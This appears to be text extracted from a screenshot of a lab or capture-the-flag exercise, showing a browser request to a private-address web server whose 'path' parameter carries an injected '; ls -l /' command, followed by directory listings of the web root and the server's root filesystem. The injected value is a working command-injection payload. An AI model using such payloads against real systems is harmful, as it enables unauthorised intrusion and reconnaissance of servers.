 192.168.80.139/index.php?pat
不安全 192.168.80.139/index.php?path=;%20ls%20-l%20%20/
total 28K
drwxr-xr-x 2 root root 4.0K Jul 16  2021 .
drwxr-xr-x 3 root root 4.0K Jul 15  2021 ..
-rw-r--r-- 1 root root  11K Jul 15  2021 index.html
-rw-r--r-- 1 root root  154 Jul 16  2021 index.php
-rw-r--r-- 1 root root   20 Jul 15  2021 info.php
total 72
drwxr-xr-x   2 root   root     4096 Sep  6 04:42 bin
drwxr-xr-x   2 root   root     4096 Jun 29  2021 boot
drwxr-xr-x   8 root   root      480 Sep  6 05:30 dev
drwxr-xr-x  81 root   root     4096 Sep  6 04:42 etc
drwxr-xr-x   3 root   root     4096 Jul 19  2021 home
drwxr-xr-x  16 root   root     4096 Jun 29  2021 lib
drwxr-xr-x   2 root   root     4096 Sep  6 04:39 lib64
drwxr-xr-x   2 root   root     4096 Jun 29  2021 media
drwxr-xr-x   2 root   root     4096 Jun 29  2021 mnt
drwxr-xr-x   2 root   root     4096 Jun 29  2021 opt
dr-xr-xr-x 185 nobody nogroup     0 Sep  6 05:30 proc
drwx------   6 root   root     4096 Jul 19  2021 root
drwxr-xr-x  17 root   root      620 Sep  6 05:30 run
drwxr-xr-x   2 root   root    12288 Sep  6 04:41 sbin
drwxr-xr-x   2 root   root     4096 Jul 14  2021 snap
drwxr-xr-x   2 root   root     4096 Jun 29  2021 srv
dr-xr-xr-x  13 nobody nogroup     0 Sep  6 05:30 sys
drwxrwxrwt   2 root   root     4096 Sep  6 07:05 tmp
drwxr-xr-x  10 root   root     4096 Sep  6 04:41 usr
drwxr-xr-x  14 root   root     4096 Jul 15  2021 var